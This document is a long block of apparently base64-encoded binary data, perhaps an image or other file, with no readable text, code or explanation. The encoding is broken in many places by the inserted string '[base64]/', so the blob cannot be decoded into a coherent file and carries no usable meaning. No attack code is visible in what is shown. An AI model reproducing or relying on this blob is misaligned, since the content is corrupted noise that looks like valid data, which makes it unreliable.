lhZSSjmF3EIC8H0EtdaxBOhfG1daX565dQE9ixQLFNt7nNPHe3hjyJCBdg5OIAHMOsX0SrdBFoQLOeYsbMopGNMqNeZxHVDXDE0VFuQgEVnOCEmvC4xwB6LTz8kYKVmBYFDUoyOf/IwdrwAYhVPBNkSD0aUvqYygImRYhCGEIfiJAKfhoZEJiFWx/mutalxS3Vq/yR5piAL3xpe+7ZLsBTYmFJKyB6oB64Sy3w+jlJCFhQ4RKgEAs4F3BtISYxdaKDCtBvBiaoS+TyIjl42Tcw+P2zZQossNER4p9flJJkpaSYohBxnKhOcILnikS8PticAoDdekc4WFZkuLC6OywsnhJBo0YwZJ/h02bmthimiI4MZJjbLlTQRhc/r7Mxjnazj3E97TyUNjlwgg5+LAMeU2HHCinBPDDiBxMU2Q+ovagfkNygJQfA3T+LKJthK9J6S5kCIblUbbOcELANUqVdVikExIz/KuGaagakjelKWcW/JgBoky31R5zlfBMH1FlCl0ORh4q3XWpSa4L5pWBWfDDenaCgCR2xSQcJQAD1KppcNgILi+jnhyYEoauTXiHlCDOvPysGRUzhKRhsEIMIxICn3ayM0iejiwNTOi/ijDpdUa06vL7unHwNYa1XcesNw0kBDpCSr7sbshHz6RdgsMNk4IqlOKigEFvCrLOjA22ERpt61RkHo8xx7dnoeMdOoAIKAr/jwXNUHiXYFFQXcuQkP4DJTc5BrPwAqqRZ/vKiuvdHyZMPhGd5y13+Mm81QgGCk3lXqsLyll0KU65VUrnqSALFF4SGHrYNS1NxKz795QPu/0r2qEj9c2JyYYOS30SDOXnqVg2NArW0HNGLHksCHqCER8/PD0mAxXyBlBe+7Fww0fyuUi1TAB/kCUubiYADbCChHEqWMsW2jA/AwP0Ep3rqUU/wEBPc6gYHYVzksnW3pmG5oWsKUE8xNHaKcUG8oC8YggiiZn7opwJHlydgMHfUQB3RE2PVc3eexQygVQ4H03eroGPeNniDRwUy8G1UsCr0QG7mpg55JA/+wG5KxmQ5EAAoV3MAoCmYMgL1xg4j9SrvoQQVYFKr928Bp0jGFSCiB0Ak5R7qQFP+8z8WkR9+kAZkRm5+MHEUJwYIRBRYknHQgk+9N1Sb5lbTsmmaI/981aItOFU4gvUfsRcWRBAAzedyCcByGtRyANAR1nd9FhAmOKcX3Nd9gdEGbdAA9BJy5dcbl0EUV6IZbWMDliiJa/d+lMF0CDBEQGJ/hsguc2WI4qQ6UEdX4nQBMbJeazFYA4gbGfN1ssAH5Eci3RUV3mQHx4EnTgE6YBABbqdsu3ACGphZMDYNeAdjHqiMmBCCfEeCqfAAgXeCLCh4ggcNkCIPUaAOKbB4FkWD6mCDDfJuGvUeteVkPpgeQChbUhYSC4A+l4JlBwF6YMaEEgE/pvcRVTAYbVZm5dYESRCQ6gBxH+EHVHgrqlJ5p6cFsTd7NoEGYiCJPQQHt6B7U2L/GVqUhvi0gOHlhhbkN3I2Fg/[base64]/[base64]/[base64]/RydCpYo2CAsqAAEwAVmaMVw1eGZqmLndEUPJQZo+NNpeNsg6cATkBjF5qhvNpG0GAzDlUbJvhtI9qiDeIP4nZRM0AFizeD8VCDLfqYWNZkTfYzNCqZOXqEHAAAR9it3PqtKAWEgwRSQOof+aAEAMAtR+plA/cPtEkqBPeEWNia6qAET5oEAHKQuRJK/nCbp3cR/gAAs8elEhkZVgFXTYGRwfNz0JJFBZZUi+GRSRIBb2r/Fg+QAs51Fp86Qn3Yck4AAArxkteHcMokA7AjAHohOe0yOX9hGI7oIUCpqD1we3PjqOuJiUjZG24VB5nas5/[base64]/zguaX1Z6iA6ImkqdIh+8RgUaSLmxxhIJzqZQRQ2oALs94vup4m20ANk4LOYCor0CSR4MbQv95+mUb6YAAUxAEapyjdR0Rlwd3TsWSWEwC+bKBkX6DzTwbW4CjO7WnfLqA0LRQ6hNbZ7mQo58HcjmraNOZh+kKzy0A9+AABwi26mZZ0DkQR7q1EB4Ld9a6OGK7iF6x/e2oMZMa6CdD4I4R/zQ6RTY6QTZREVIWZPCAGZ61Kb+5pRiiAuHLoWgaUm0JjQoBMPIABbQDqSGFnAmSdMp3uGEbExG1nTQp5X4VZgKnyKgQbCBDQCS1VYKb57GAAviX03UYDG61Uq+xdkIP92mYMLYnclPOSlETA6xKICcVAsbJmwi1EZW0R/3Nu99XdqeSG+iQN9g9UMu9GT4ldBW2RsmlEsEfB2lUgUP6R7uzABFLpGF6q/utoNdTlj0zOXi+IK0DgKKYi2CrzAq8K2i/kAE2yiQ4Yp1PozHKzBRwi4HwzCIYw+2dgOi2sQ7VEBkwe5/7bD99iu/7OaoJs/TnqvD5crXOgHBHkrVjoRuRU295C2MuAgBBQA05W6ksrGXrrEDkR+dZK6ZWoiombFuQAGMvIfW3w4N2JVIkQAKLBVNJcE4wUNZDxf7KKyDVC7SZIYvdEkPSQ6ccyWDnAUg3DEEUjFujAAfRzRPyv/yP25Fq5gvgrQAi5rQYm8JGVXiT61QA4AhmzZTWsnGR/[base64]/sUzbgAiBgAyDQQ23lnpIR/wF0p1ArrbUrfVB2yau6OtM2VtOsAA2Fpw07nbYAADVC9srdsoIYELeLqQ/1cA+xPKN+a0qlsNSGO7iGW97Rrd1B6I8EUXn/1hDELHrxWpDJLFNjzbkA4q9tzXBfs9Zm3YSUhzaOF6dYtlPe3Fbg3DaqC1czKyJg+nu3pJT5RSUIUMW54AN48CIO5yCI3busOMjwNT8uYja5lkKQY4hAEgY6W8UKrtul84tDRxR3/ENHKdqlgwB9YdoSjdqK9rs6sBoTEAfqqzc+GZRD5wDrFwEg4FNiYF2nE38ecr+76kbOwdIyI5e5+gwx7cn8i9x6adOkPHhnCw07DWdP8ABPQP/C6nAEPq01VMDKiTnU041v1zyj1tpkHVzLeP6tT02442PCVS1RSmjMkAs/W22FpBLW9F2ZnBvM+voR/NrfosvfkE7DoqRROeHONWEEPLVNYKoLkUyRDz2zLqvirOvEU8x0JaJKSFwV2oICT5MTG15M4/Kpa7HYW+XYV6VyrLEj6DLZeREGtzC7QHl7dcao6adKcYx+xz6GJ70LayCeN47jPqvjFb2HLccap3rOjpg3/9I2P2UDIb2e1lXXeTxgCMAM0rMNK72/PIYMws2/U+6BGXrc3rB3OfBGqsDcYS7mCmzpT/DvFhzn7uC2ouQgfYDdz3o/2z28M0rnTcbUglv/3uCNo+YdNIEkhOS2jlbmrgJX6JUE38El30xqw4oekK73ei3x6G1mH/[base64]/wbX8rYa7rTzqBzVAZSCV8SA1hJQb6Eaa/3mEbsyO9PIjL9aKjg8cHxOdpB8Lh/wIOZBp5g+B6h9Ps8UuIoa0aurBF6Z5gkBBWewCM5ECXfS3sP1X0ukoQgZXQPPBtIq5DiOrmJXv4XIxJ+LFSxeT7UqqG/6S7CFa8fXfDgguIDaEEQM+BT5wPQgRhj4+A5I1NSOVlJiZmpuclDqfoKGiowk6BKU6pQkfCHB6r3oFsQW0srWviXCSCGA2vTZ4vjaOjggIPXCQyYwKCigozs7Pz83UKE7X0E4K29DQ1d7e0eLk0t/gFznpB+o5B+8H1zpUTlT20w/5+g8B/f79AJL4GTiCgsGDCA/[base64]/[base64]/0kXAF2IRiGHEoWLg9wh6iUDCSGaSQAJLe4w0dgwt6aFB22ipbeppaqyBIgMRo5RGmqe44abbAb0tElilkErChySO9KJcfGAwMisfmRU6nQ+NIFDJCNgVe4l2/8h2110CzJqSCngEoPFBn+ddZksslcmyyABg/[base64]/UAPKCHAxPsD5EPdy/jQAoD0UZRGEDsxYsQPzDmxTa6OQOI/ny8/Y8jt3SyyTPd5EdOSSb0cs4DGVOUskSzAkYFKWqhipZ6ZhX3eWVNcHKLFkZQJiDEzA8WeEDK2EQWN5ngAU7TQpwCaIIUNKFE+UDBXgiDNUzVQm5xQ4CixOACsI0NP5KwgRp6MAfEsC1RIAgi2Y4xmM1UShKXQQ8cQLOp06wmb6o5jagewB1T5S3/VboJArXawy3kXI4QDvAFAmJAhjh8iz6YEwMeHEC2xRxCEioYgQeuM8fOUSJ0eBTddkoXima55lkECOReklGt170OEtp6TwzisBxwObJbEThbXxADmEXYgBsJksa7pMeNTn4jQBJaHvMcdA4UtOMdOegX9erBISpgD37/KJH3ZJKwGnkBK+WDmC4l5gULDIQO7FvREpA2sI4ZE0jIRElMSHa/+wmwgAbkCQXcBMEq0YyAB4yK02zGzZ4pRQkPzIpW0iS0DmKlCQ8QwAaHVhUP5sOXOEkgQ+ZEBBTmYwvH8Ivi1NMoWcyhFgNQ1Ak6QIMTCAIExqhcQh0hBhAYQWxj/3OjD/[base64]/FYWCGAiFJ+4XU59YjWfYJYfP/opw/[base64]/[base64]/KWr+VmC3SLmD3759FWM2dpUlMSDLby/[base64]/CmoAQhSBjZQc1qEL0V1IFhje8yy7PvgVk0GTteZxHIg/SMkd+P/0FbSNa5pJnldCEJjgt+/CPv/ylNto1b/8k5zNIwp1S4n6sMIXOD2BnsOUWTJMPAoACKMN+AZEESQBnGURbn5FPoDd17jE3heICgkADLQADYEcDBOWBHfCBlrYFYfcBYzcdMlQ5A3BdmII3a7ddpiYDcDeDqSZ3HEUbCXAI/GEc37JGa/RIvBB4DHACuYOBRmiELaACvYUEkgd5zVZ5QCVUqOMsoUAA+JQ4f/EKLGQeEgYJwcI6ssB4DBVuxHBt0DEARqBUhDIBxJNW6wZ77DIvzcMg0LBWOdAu09N7RcVHHCJ8w0dXsxRwAYcBVaBwctByaaBT0rdw1Wd9EJMCfCZ/ShAA9tB9D3ASH8MqyhR+UwZZkhWJ2cf/fu3XBKQ1fwFkivOnBHNSfz33ZifUEj7SD00Ain6QBEFXW/OXBCgwMQGgBCYAEKMYAElgAgCwi/[base64]/Tghx9yY8V3fABAiMnHYx6wFmkwQcTCAhrx/zmF2IiNWGQAkAIjQgQpYAJWeZVYWUIhYQ9UYIn8wA/fpxKdSGXcM2VJQItrYQE2MYpsyYAMSIq+2ID1ZwJoiYpSk3QmsIr1lwTvh0GvCIs+YhK1xWczEAB15lp1WRTv42oAQBfpZDAygSfuFwC72AJWpQiEcXbAAm4OlVyeCQMT0AJgZ43WmI0hSIJi9zbkhh/4EY6Y4gNGYI6y+USpkI626Ufr6Ck5KHo9xAe4M4/zCFPEwF80MAE0sI9G6I8wgASzIglBQAkHOXkGeQnRCVQHtizhNV5FtYcE0AV4EJESiQsSaZGQ0RgWRivD4ABksBw2ECyOYAQTkAFKJQkuwP+GENKSYAWHLumSn1RvDAl8NBYwPemTAHEwAIcBCCpwVVBHWtCgSZCgVWAFnaOUlsBjFspwQTkiL+KVD8CVHfqhlig/scgq9tNM4UeWAVGKimkCZZBjbNl+bumWDiiXd4GWfnajOOpnLOeLVsmKdMGAdwFOfylLQDISiEWKXWGY6WSAtbVBt2UCSTAxMgAAXcExT5YPDTgxiSKR4Wk3m+lQkwZp/zgBHEiNpHmaaHppJ8CNzRUBrnkL2UWOhHObdFqDpvF2qrEGUGVtA/CbwQlsxOBQndlrLuCZyjUBedCcJ2CdjLpHpgNtqcCdDtkKg0FIhvEXipA1jMMYCsVQhRD/[base64]/rKpCjAgHvxCI6yjEmkGIdCacg1AaG5dZVmjTBgXB1wsSGopkPkK47AsOGoCGigdjcYRbVZpyibjqrxAckwYdwCLkFkX2G0mo5AqJ4JNqAZA7MiLI3as5bHHaeQOg0pqdFyVVnYOnLj/wqHAR/jkkb4BUa2Uzsu8FKEGkTF1QITIAa7YAQMZqv/WYVdG7atgav/GaC7SqAGY1d3FZQCV0fEkgRVQIgYcKzJiqzSt5QVymOCSCJ49QQF43QDY60pZK0DOjACYKSMpRIl2q1CYj8ouq0x8Zcv2gTlyoB5yZfquq7s6q5Jt7m3pYo+GqNNQAT1GpklUqQdow+5saR11q8HSFKwK1YBawEBEBpLuq/[base64]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[base64]/[base64]/z4gJdjAFdA1kt7nyZIIe2WxrEkSdKKEZju7IjOItrSnTe1pK+EnRa1IRWD57GeboNvNNoG4xZ0ELwUAH/HTSrzW2o0HAEB+ASDxXfAAQQ7ORhMv7IQeeoDBZtpgNqQaTHusWRm/jgrPfPnxZxCw78YZeTRomMAFkgxlJqugyTFQwwbCEAM7YHnLIO8yaUtlG/WA2QYgSAyZL3CALwxBAQ9nc3+eSAljpIdpVOytKL7pHStKE4ypYmag4jnoE9DA0N5ao0CpOx1yOX0Rjf4PSiEtx210l9JgtXRL8eHgVfNECzvYgRnKUAahTOELU5A2RLzOavo6EsDg80P2pmAC7f89xQQBzsFOV20CBGdpTGOqwCtXnQS/V2DXw24CTFTG9sY3HvGOjzxPZvAAxq+sCQUci5qS4HUAwMVNtDBmbPbyQrnO4WkYDLo8H2iYww5dNmdD+Bx4/[base64]/Fg/QeG6RAHKGF9J0GZkDNyvWUMykNa2nY5XhRegxZ38xewr3Fz7gAnogN0WWZjW0Br/BACzHAR0QZRXXZHEQBsWXZQjAfKOlhSIHcrXRGdGHcofhGxKnEDjiWmj3BTmAAtmnGo1AcwTwCN43G10gBjvECZ6wcxb0CTAGe1izfiCAB1uUGBMAf8dAf/ohXb6yH7azhiOlf3JkUtc1aVgngAPoDjwhApqoiUTgBwEQAqAIijIgeVJgMyIQiqBoeSSYPTbzAHtgeZA0BfMAAKgYAnswD0ThVQD0AIOXABoQAhoQjKvGVVgQjME4BlLiFACwiczYjM74jMx4i5kIjdRY/42a6BPzEAR7sI3bWAHzEG/[base64]/ML/OZij/VNPTBoO0hwr9dDsQePljIALuADeFAa2YcGKkCQSDABTviRJ/BkKgApDOmQNvBxFJmFEcl8XcZDtXEbnVEohVFEHNAE0gOSOFJmNWAGZqCcZ+haH2mGc+MpcaiIcOh9EDQMMIkGVORbdgYapnCTPTQYgMKThVE4XPCTw/BG8tcrbuQM1EU745ADR3lSSTl1KOB/NTIO5ECSHGBpAFCAftCVoTgPY1mLClqLIhCC83CWtXgG1giNe9CJPZEAtbiVBVqL3uh1TJAAjCcAv2iMwKiXIhAAXNn/l8aIBaIGACr6ojAajIHpB385mIOpmDiKmIzpmJIXmYUJBTxhAWwhfpj5C/wonqDRmTu2pEMHT/d2pEPIYr9QnTVUGpyiAjZABgTZhCy3BlFGhVfmkDFgA3EQB7rJTmiahe7kpBHgADCABLsAm084kiBpZgfgAVfgARJXZnVaZk+InDlApaYRh4Qqh+LyZsYgh2IgDC+JB2hgOdwBnpayYj/XN6t3ng9UOBzAngSQH/zxhkKpA/KCDfd5UpLWlPLSnwryn5bmFKcYil/ZBQs6q17JExBKq7g6q1jQE68aijJgAdy4jac4oiGABcG6jb+aJJlIrCQKl4P5SnQZo4Hp/6IxWq17iYw8YaN/maPcWpg7KpmSNwY8yhNoIQMQhJkTFKW/FQFMegtsio/ZQZowxDdw0IajAQY24ABaOmWwyQBeanEM2ZAcN6amEge5eXw7xE7SxE7A+YMRQAMX0CoTEJ3SuRAM4wFtUC176qdOyKcKUXZsyBpxeBrYKVCGSgwRQAwx+X3bYWdQum/SVJ6DEiiCZlEZcAHraYi+AgmKJlL2Nw6k+oimanXx4pQq5Z/[base64]/pkDJMkgUzsPWFCLKXC1s4qiflC17JurgSkFUFusfrC1aAmKzBqK9fuLZmuCJYqWzeqse0CL1uqgbFcGIrCXXwuWfmAB4mqYMwqZequ3fCsDboJQiHspE3RaqIWPboMsG1wAoStZMef/AjFwKhenpdeCuRcXsBuHZWOawp5rGzFAC81HuqblAnZau7XrhEDcKkhQA27QAS7wmhfQsUDssWaQu03wGiOLqJNwssFCvMNgBI5KJ3yoUC8LB5WKHvKkkyBQTy1ws2ZmaMBrDYumdE/[base64]/7A3jJGhu0M2kC0KELESK7EtgASH8qYTsAY1UAY0oAI08Jr9ygD9WmYc4AFSkQOn4bu9C13eolHD8AEa9Y+Ywzk0qTlezLzxNBg6OWYXkAMXID3T6zq/Ig1NVzujGqq2Q0fesF1MmTHicMfzcg56DABOQb+1aLaR7HUGCoqJrKAN3HiVvMhsZ8CoiMmYnL/COA+bHMCBvKwlugcBoJe7KtOl7AdJMKELbKITqpZAjZgTKo2vDMs4yrdboGLK8stJ+sXlmR4gHCdQDQpgICpGAHGvUZ2cQkP4Cs3JnMxmGgbMLMNXZqbQ7ACfa7DPHAcRcMPDWU/c3M2KsQaG9ZoMwP8ANFADHkADWUO5ldsLvbDOZ6gQhcq7qZHGxUDFxGDFBLAFGgUGdaaHln3ZoODFMQvGYfw3BG3QDDFrpFofijgdTmCf1RUNKOC9Q8uU+qkxGbOfFl0jATAO5WuhFqDIR0KVVMuMO/2JqFjSDOrIxD3SKu0HWNCMU5th6HDIaakzVsmsKSrANc3TcBnKwbjT1m2MGbi2bNuXdVmj0ji3So2jcqmNSc3IjWyO5ViOJXCYY7AHNYCO0pRzVoO4/+ykqVXVIrzBMPYBfCOoqGGlk4V7miIDaGAqa22bZN2QDYBlZhoDZurWZUqmFl6mbF3hLqA6hHNPE9ACHYDXY4gEBsn/[base64]/waU2yoGiQIz7n2jcZ01l6j1wajD4Kgp1OPgfkW+1QnAUCqDcgtjXBgdYGYmznJtcGZoF4vSE+UHYNDke2Z09wVEsNpHCUfXQCBU59ryIond4H/7yQWwraoBqHdTWatpDopd0BNtjshZO+fyS7UK+r/ZasmtPKxoOd3O2hOFDowFLAJ36efcfb+I/t3jLbeEeaPknbczOuk9epiyfL+1DEHG4uMMNeo2uNkyOyi93N/4HQd30RpWmuqvsgad0eqtDuspLOu4PuG1XuG5/sK8vs0SywAKAOwduxDu7AFJbAY1AAMf0ArAt+xpb3TD7oS7G88Ede3KYKhxjwz0obIfkP8Xh5u8P/4dQf5OJXfu5+keLQeSNGAGV0Dvq0vvtutaTdDEbTAF3QvR2YAuDL0N4hCJE735mT+J34DwCJ8xCa+qFurmoOigi2yhbO7wRNCMqm/cFq+gdY7mPJEETouLXJXnHy/TkDyiIl+incwETLAyhZ7yP02NdbmXQE3U1aiYRw3p4OrTrUSgEby3JigDUIAAMlAsOgcYW7zBwgXQzSv09wYHeejzeyhMdrEadZP0iMP0Tv/0Zp0HcbCQKvDWUy/hZKrWZQoIKg5kE4WGhQwTDBeMjAcckJBNFwxuB0gdNCcuLiqen55kNB0tE4wJBAmoqqwEqToEsLGutLW1aLX/eBF6enB6BbwFwsG/xcB6Pj0DAwgIERE2YtHRIB8fRjQKF5AHLSdXZQfij5CO443iHGVpaXcmTjrx8jpO9fD2TlT49igBAShOUAgEuC9HgBwCA6JAyIULioYQc+TgIrGixYNE/[base64]/4OGlem6CeyqXq36hA0HsGPHtkG7dowGG9Q4UKFGkG5BcRzEGR4nxvDdcVQgOZSoOYNFjS6Mi8ThuZkLSDCd2ASq+wkay0+ZHq/KVi1U5mttobWlR69inYcBk88LsbJmzqDVjmakAwwaLSjAwRdfDGgEElcUGMkFCihiTnSPNGFGG3cMMcQ89tCjjz74cIhPAAAANJBC/Eg0kIgIMeQQRBFRZNGLJHHk0ksa7WGjjRachJIGN+7xQFEqtbQTWypZYJNJLoXlh04/[base64]/[base64]/wZIwJSUZH9L0lkIopYEnCXw/0oq+UnPgKalLREBKz4rmpg0WCY0Oe0raeqgV7xSAY3AyWpVc5PWVAi2QH3NhRqxwNjKJgMURG2FaRFUBGQQgcQoIzHLGADdAsepHkhqMtHg26WegR8hIoqIj4HDAMBwgsPJQBVXXJxq6EIX2jwucs+gTQzCsIE8qIAMaEyjGp9FBhWcwBS/ek7o5kisRzyCATU4XSFakIlNOAsU0ZrWIsoju9i5YhXZsp16BqAH95CrXL+bDzLqYx9mgGE/z/jANsphDnEw6AQ18MC7+LWJ7dBgDag85Sh6RSxImAAF9HCfLCHmBCKcbyEPI4hB/iHLijgEICwKZkMmIhEXVQRIG//Zn0tyVMAQPMBkNWqmNFFSJ/6BTCMPeJkAKoA2nTmpJEyZINDAohGvYCUFYDIaBzu4paax8ysl9APTzkLPFMrpLffUy1uU1EKvmUwgZbvhHvSpNr/YYA0D8OFm+CAGBAygMFB0lBEnRSkxWAoES/SbQ5cxxIgCQxmGs6IW7UI2skHucZB7Bhj0c5sNhKKNaoRpTNF4gmAxQAE3hQ4dhzUdPHrgAKhL3eo48UcXfGc5i9ABIgtpmkQqMj1bSGgvhhHJ3y2GkulSBjMiAIYYeHWlYjDCv+IVrz3+5wNxQIIW4AgDP6LRBWrcTvVKQawpEIEKOhjIi9znhAB8gQgEgdj/+gDAS/[base64]/8GBFBzsffVLXw4s0ITAJsSw7VtfRU5Uj8Qq1pgViVHMINuRynpEBBb4WDXBhEAicZmaSBpSAl5WAQFYoZsQ5Nk4YdsknpxJAzV7swaOljSqdFC35Hwayxi4MuDSCYfC3VrX2lJcosXEufosQUn4hAaHahUEE4CBDRDwSO0yJjR5M95lLGVRaYSXMiA4gX/+cwIw9KBTcosAFtU7Ui6WzaSOU5UNItCM4lUuD4PQb1wZvBxE+OpXOIWOHAE8jnEwwAM/[base64]/6EG2NGGEZyFuoFUYkxzlRZ9jQKYf2jDQ4jYhhnWBAq014y4acBWi5bV0aChaqa5z+tOvAY9/epU9Mpz6UeHeAqtbTUO6vFcG8ZV1My5JGzL2RtfRYjAZ1nA91PkdXg4KcICJPR2gItuTqGvB6p5tSn9NQAbTlrBTt6VIF0zgBEKEw7i63W35eAoZU4xADMKIB+wdIAcNWlb2sNcvUiz/4gBNQEIcalAGRpCyjff+hOtKoYDTB0AJADCILYnAAfM11gQpUF/Bly8QhQcEHw1/cjE5EPEhUTkEFM9gyD0S5ml6P7Qk94gG6lSBKphECePc2QHH6RSmhKVMKZDz0VSC/p3rvOcmmcEMVmKWEQr9/zGRBPPXBi0EFxVQAXtQAsV1BmaAcXaBB5qBAGIwXZtRaZY2DJHBddIQDZw2a0jkAKG2HdbTAQ4CLHs0AXyAdnDAKmiwXolTKq4mAA/wAF7wADLQKl80aQPAUhvQADFwRvm1HWvQAJogakgQR772a4InLAJGYAdAYKaTbJSwRzTQCUblbDSwSoWgAJHXhZRX/[base64]/YEKNhdYGbMk4zEA3m0GGWaddIDZrHlhRlgKCofYBowYDmJCF2RF456BsqjcBA/COy+AtazCPrOF2cyEDT/AATyAATwB3+Qgbsyb/[base64]/ZXovg3Fv0XdHy5oisxcEnwos1FmG+hNhoBADaoGkYwhnTjjZ4CjsKQDDs4XygGApxgBCfwAaMAAyyWCaOQhf5hCo9AIJw0hcsSPXPgGVIEBnGABqik/0V04QXuJYOuyZoCEHezQWtBagMNEAY/mEYCKYJIsB3ZQQN45EkImTrZ0WvNsYQ8NR3KqSzriD0f8Ay7YZHmiFQWVmEgqUg2AAZTxAfUZQySSh+9I0XDs4YREAd4kGK895MOqS/FAglfcAI7EA56qGBExZN/[base64]/aGsBxFert4qrkihL6sMwTZagCxozHxMyImdxW6YRY+asW7F9BuSJYBKWW2GLV8atr9Wt3HoVt8Vb4/q47BRPZgE